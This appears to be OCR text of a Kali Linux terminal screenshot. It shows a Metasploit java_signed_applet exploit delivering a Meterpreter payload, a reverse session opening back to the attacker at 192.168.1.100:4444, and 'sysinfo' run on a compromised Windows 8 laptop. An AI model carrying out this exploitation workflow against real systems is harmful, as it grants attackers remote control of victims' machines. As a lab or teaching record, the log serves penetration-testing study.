 root@kali: ~
File Edit View Search Terminal Help
msf exploit(java_signed_applet) >
[*] 192.168.1.111    java_signed_applet - Handling request
[*] Sending stage (769024 bytes) to 192.168.1.111
[*] Meterpreter session 2 opened (192.168.1.100:4444 -> 192.168.1.111:54129) at
2014-09-08 13:19:06 -0400
msf exploit(java_signed_applet) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : WORK-LAPTOP
OS              : Windows 8 (Build 9200).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Meterpreter     : x86/win32
meterpreter >
KALI LINUX
The quieter you become, the more you are able to hear.